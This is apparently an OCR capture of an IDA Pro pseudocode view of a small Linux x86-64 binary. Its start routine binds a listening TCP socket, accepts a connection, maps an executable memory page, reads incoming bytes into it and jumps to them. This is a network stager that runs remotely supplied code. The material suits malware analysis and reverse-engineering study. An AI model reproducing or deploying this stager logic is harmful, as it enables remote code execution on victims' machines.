 Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 __int64 start()
2 {
3 signed __int64 v0; // rax
4 int v1; // edi
5 int v2; // esp
6 int v3; // esi
7 signed __int64 v4; // rax
8 struct sockaddr *v5; // rsi
9 int *v6; // rdx
0 unsigned __int64 v7; // r8
1 __int64 (__fastcall *v8)(_QWORD); // rsi
2 int v10; // [rsp+0h] [rbp-8h]
3
4 v0 = sys_socket(2, 1, 0);
5 v1 = v0;
6 v3 = v2;
7 v4 = sys_bind(v0, (struct sokaddr *)&v10, 16);
8 v5 = (struct sockaddr *)sys_listen(v1, v3);
9 *(_QWORD *)&v10 = sys_accept(v1, v5, v6);
0 v8 = (__int64 (__fastcall *)(_QWORD))sys_mmap((unsigned __int64)v5, 0x1000uLL, 0x1007uLL, 0x22uLL, v7, 0LL);
1 __asm { syscall; LINUX - }
2 return v8(*(_QWORD *)&v10);
3 }